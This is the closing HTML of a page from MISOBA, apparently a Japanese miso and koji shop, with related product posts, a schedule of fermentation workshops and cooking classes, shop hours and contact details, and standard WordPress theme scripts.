	<li class="cat-item cat-item-213"><a href="http://www.misoba.jp/category/%e8%ac%9b%e6%bc%94%e4%bc%9a/">講演会</a>
</li>
	<li class="cat-item cat-item-208"><a href="http://www.misoba.jp/category/%e8%be%b2%e6%a5%ad/">農業</a>
</li>
	<li class="cat-item cat-item-218"><a href="http://www.misoba.jp/category/%e9%86%a4%e6%b2%b9%e4%bb%95%e8%be%bc/">醤油仕込</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.misoba.jp/category/%e9%96%8b%e6%a5%ad%e6%ba%96%e5%82%99/">開業準備</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.misoba.jp/category/%e9%ba%b9%e3%81%ae%e8%a9%b1/">麹の話</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.misoba.jp/category/%e9%ba%b9%e4%bb%95%e8%be%bc/">麹仕込</a>
</li>
			</ul>

			</div></div>


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/06/03/%E3%81%8A%E5%91%B3%E5%99%8C%E3%81%A1%E3%82%83%E3%82%93%E3%81%AE%E8%B2%A9%E5%A3%B2/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="http://www.misoba.jp/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">※</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">※</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='2783' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</article>

<div class="np-post">
<div class="navigation">
<div class="prev np-post-list">
<a href="http://www.misoba.jp/2022/06/04/6%e6%9c%885%e6%97%a5%e6%97%a5%e3%81%af%e3%81%b2%e3%82%83%e3%81%8f%e3%81%99%e3%81%9f/" class="cf">
<figure class="eyecatch"><img width="150" height="150" src="http://www.misoba.jp/wp-content/uploads/2022/06/060401-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.misoba.jp/wp-content/uploads/2022/06/060401-150x150.jpg 150w, http://www.misoba.jp/wp-content/uploads/2022/06/060401-300x300.jpg 300w, http://www.misoba.jp/wp-content/uploads/2022/06/060401-1024x1024.jpg 1024w, http://www.misoba.jp/wp-content/uploads/2022/06/060401-768x768.jpg 768w, http://www.misoba.jp/wp-content/uploads/2022/06/060401.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /></figure>
<span class="ttl">6月5日(日)はひゃくすた</span>
</a>
</div>

<div class="next np-post-list">
<a href="http://www.misoba.jp/2022/05/30/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e6%83%85%e5%a0%b1%e3%80%80%e7%b8%81%e8%b5%b7%e7%a5%ad/" class="cf">
<span class="ttl">イベント情報　縁起祭</span>
<figure class="eyecatch"><img width="150" height="150" src="http://www.misoba.jp/wp-content/uploads/2022/06/053007-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></figure>
</a>
</div>
</div>
</div>

  <div class="related-box original-related wow animated fadeIn cf">
    <div class="inbox">
	    <h2 class="related-h h_ttl"><span class="gf">RECOMMEND</span>こちらの記事も人気です。</h2>
		    <div class="related-post">
				<ul class="related-list cf">

  	        <li rel="bookmark" title="灰の雫入荷しました">
		        <a href="http://www.misoba.jp/2021/05/24/%e7%81%b0%e3%81%ae%e9%9b%ab%e5%85%a5%e8%8d%b7%e3%81%97%e3%81%be%e3%81%97%e3%81%9f/" rel=\"bookmark" title="灰の雫入荷しました" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2021/08/sizuku1-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">商品</span>
		            </figure>
					<time class="date gf">2021.5.24</time>
					<h3 class="ttl">
						灰の雫入荷しました					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="2022年天満社の梅干">
		        <a href="http://www.misoba.jp/2022/08/02/2022%e5%b9%b4%e5%a4%a9%e6%ba%80%e7%a4%be%e3%81%ae%e6%a2%85%e5%b9%b2/" rel=\"bookmark" title="2022年天満社の梅干" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2022/08/2022080201-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">商品</span>
		            </figure>
					<time class="date gf">2022.8.2</time>
					<h3 class="ttl">
						2022年天満社の梅干					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="納品してきましたっ">
		        <a href="http://www.misoba.jp/2022/07/31/%e7%b4%8d%e5%93%81%e3%81%97%e3%81%a6%e3%81%8d%e3%81%be%e3%81%97%e3%81%9f%e3%81%a3/" rel=\"bookmark" title="納品してきましたっ" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2022/08/2022073101-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">商品</span>
		            </figure>
					<time class="date gf">2022.7.31</time>
					<h3 class="ttl">
						納品してきましたっ					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="自家製天然酵母お米パン(試験販売)">
		        <a href="http://www.misoba.jp/2021/05/29/%e8%87%aa%e5%ae%b6%e8%a3%bd%e5%a4%a9%e7%84%b6%e9%85%b5%e6%af%8d%e3%81%8a%e7%b1%b3%e3%83%91%e3%83%b3%e8%a9%a6%e9%a8%93%e8%b2%a9%e5%a3%b2/" rel=\"bookmark" title="自家製天然酵母お米パン(試験販売)" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2021/08/komepan4-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">商品</span>
		            </figure>
					<time class="date gf">2021.5.29</time>
					<h3 class="ttl">
						自家製天然酵母お米パン(試験販売)					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="小学校の給食">
		        <a href="http://www.misoba.jp/2022/03/14/%e5%b0%8f%e5%ad%a6%e6%a0%a1%e3%81%ae%e7%b5%a6%e9%a3%9f/" rel=\"bookmark" title="小学校の給食" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2022/06/syougaku01-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">お店</span>
		            </figure>
					<time class="date gf">2022.3.14</time>
					<h3 class="ttl">
						小学校の給食					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="梅干完売しました">
		        <a href="http://www.misoba.jp/2021/09/11/%e6%a2%85%e5%b9%b2%e5%ae%8c%e5%a3%b2%e3%81%97%e3%81%be%e3%81%97%e3%81%9f/" rel=\"bookmark" title="梅干完売しました" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2021/10/01-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="梅干の宝石箱" decoding="async" loading="lazy" />	        	        		<span class="cat-name">商品</span>
		            </figure>
					<time class="date gf">2021.9.11</time>
					<h3 class="ttl">
						梅干完売しました					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="麹ちゃん育てます">
		        <a href="http://www.misoba.jp/2024/02/17/%e9%ba%b9%e3%81%a1%e3%82%83%e3%82%93%e8%82%b2%e3%81%a6%e3%81%be%e3%81%99/" rel=\"bookmark" title="麹ちゃん育てます" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2024/02/20240217_01-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">商品</span>
		            </figure>
					<time class="date gf">2024.2.17</time>
					<h3 class="ttl">
						麹ちゃん育てます					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="限定数にて販売中">
		        <a href="http://www.misoba.jp/2023/05/15/%e9%99%90%e5%ae%9a%e6%95%b0%e3%81%ab%e3%81%a6%e8%b2%a9%e5%a3%b2%e4%b8%ad/" rel=\"bookmark" title="限定数にて販売中" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2023/06/20230515_01-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">商品</span>
		            </figure>
					<time class="date gf">2023.5.15</time>
					<h3 class="ttl">
						限定数にて販売中					</h3>
				</a>
	        </li>
  
  			</ul>
	    </div>
    </div>
</div>
  
<div class="authorbox wow animated fadeIn" data-wow-delay="0.5s">
</div>
</main>
<div id="sidebar1" class="sidebar m-all t-all d-2of7 cf" role="complementary">

<div id="text-11" class="widget widget_text"><h4 class="widgettitle"><span>workshop event</span></h4>			<div class="textwidget"><div dir="auto">6月の予定<br />
・10日(月)クッキングクラスin 桜ホール　※満席<br />
・18日(火)発酵授業 in ここのね自由な学校<br />
・24日(月)クッキングクラスin MISOBA　※満席<br />
・26日(水)クッキングクラスin 桜ホール　※満席<br />
7月の予定<br />
・1日(日)ひゃくすたin臼杵石仏公園<br />
・9日(火)発酵授業 in ここのね自由な学校<br />
・10日(日)クッキングクラスin 桜ホール　※満席<br />
・22日(月)クッキングクラスin MISOBA　※満席<br />
・24日(水)クッキングクラスin 桜ホール　※満席</p>
</div>
</div>
		</div><div id="text-10" class="widget widget_text"><h4 class="widgettitle"><span>営業について</span></h4>			<div class="textwidget"><p>販売営業時間：10時～17時<br />
不定休（電話連絡の上、お越しください）</p>
<p>ランチ営業はお休みしております</p>
<p>商品の詳細は<a href="http://www.misoba.jp/selling-items/">こちら</a>です。<br />
ワークショップの詳細は<a href="http://www.misoba.jp/workshop/">こちら</a>です。</p>
<p>ご予約・お問合せはこちら<br />
電話(0972-77-5118)でお願いします。</p>
<p><a href="https://misoba.stores.jp/">MISOBA SHOP</a></p>
</div>
		</div><div id="search-3" class="widget widget_search"><h4 class="widgettitle"><span>検索</span></h4><form role="search" method="get" id="searchform" class="searchform cf" action="http://www.misoba.jp/" >
		<input type="search" placeholder="検索する" value="" name="s" id="s" />
		<button type="submit" id="searchsubmit" ><i class="fa fa-search"></i></button>
		</form></div>


</div></div>
</div>

<footer id="footer" class="footer wow animated fadeIn" role="contentinfo">
	<div id="inner-footer" class="inner wrap cf">

	
		<div id="footer-top" class="cf">
	
											
								
							
		</div>

		
	
		<div id="footer-bottom">
						<nav role="navigation">
				<div class="footer-links cf"><ul id="menu-%ef%bb%bf%e3%82%bd%e3%83%bc%e3%82%b7%e3%83%a3%e3%83%ab%e3%83%aa%e3%83%b3%e3%82%af%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="footer-nav cf"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://www.facebook.com/kaoru.eto.1?locale=ja_JP">Facebook</a></li>
<li id="menu-item-515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-515"><a href="https://www.instagram.com/misoba_oita/">Instagram</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a href="https://x.com/MISOBA2">X</a></li>
<li id="menu-item-516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-516"><a href="https://ameblo.jp/kamabokono-omeme/">ameblo</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="mailto:info@misoba.jp">メール</a></li>
</ul></div>			</nav>
						<p class="source-org copyright">&copy;Copyright2026 <a href="http://www.misoba.jp/" rel="nofollow">MI SO BA</a>.All Rights Reserved.</p>
		</div>
	</div>
</footer>
</div>
<div id="page-top">
	<a href="#header" class="pt-button" title="ページトップへ"></a>
</div>

<script>
	jQuery(document).ready(function($) {
		$(function() {
		    var showFlag = false;
		    var topBtn = $('#page-top');
		    var showFlag = false;
		
		    $(window).scroll(function () {
		        if ($(this).scrollTop() > 400) {
		            if (showFlag == false) {
		                showFlag = true;
		                topBtn.stop().addClass('pt-active');
		            }
		        } else {
		            if (showFlag) {
		                showFlag = false;
		                topBtn.stop().removeClass('pt-active');
		            }
		        }
		    });
		    // smooth scroll
		    topBtn.click(function () {
		        $('body,html').animate({
		            scrollTop: 0
		        }, 500);
		        return false;
		    });
		});
	  loadGravatars();
	});
</script>
<script>
$(function(){
	$(".widget_categories li, .widget_nav_menu li").has("ul").toggleClass("accordionMenu");
	$(".widget ul.children , .widget ul.sub-menu").after("<span class='accordionBtn'></span>");
	$(".widget ul.children , .widget ul.sub-menu").hide();
	$("ul .accordionBtn").on("click", function() {
		$(this).prev("ul").slideToggle();
		$(this).toggleClass("active");
	});
});
</script><script type="text/javascript" src="http://www.misoba.jp/wp-content/themes/jstork/library/js/libs/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="http://www.misoba.jp/wp-content/themes/jstork/library/js/libs/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="http://www.misoba.jp/wp-content/themes/jstork/library/js/libs/remodal.js" id="remodal-js"></script>
<script type="text/javascript" src="http://www.misoba.jp/wp-content/themes/jstork/library/js/libs/masonry.pkgd.min.js" id="masonry.pkgd.min-js"></script>
<script type="text/javascript" src="http://www.misoba.jp/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://www.misoba.jp/wp-content/themes/jstork/library/js/scripts.js" id="main-js-js"></script>
<script type="text/javascript" src="http://www.misoba.jp/wp-content/themes/jstork/library/js/libs/modernizr.custom.min.js" id="css-modernizr-js"></script>
</body>
</html>